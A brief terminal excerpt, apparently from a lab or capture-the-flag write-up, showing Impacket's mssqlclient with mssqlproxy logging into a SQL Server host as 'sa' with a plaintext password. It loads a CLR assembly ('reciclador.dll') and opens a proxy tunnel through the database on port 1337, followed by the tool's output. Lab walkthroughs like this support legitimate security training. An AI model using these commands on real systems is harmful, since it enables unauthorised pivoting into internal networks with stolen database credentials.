 └─$ ./mssqlclient.py sa:'#mssql_s3rV1c3!2020'@10.10.10.240 -start -reciclador 'C:\Windows\temp\reciclador.dll'
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
mssqlproxy - Copyright 2020 BlackArrow
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[*] Proxy mode: check
[*] Assembly is installed
[*] Procedure is installed
[*] reciclador is installed
[*] clr enabled
[*] Proxy mode: start
[*] Triggering Proxy Via MSSQL, waiting for ACK
[*] ACK from server!
[*] Listening on port 1337...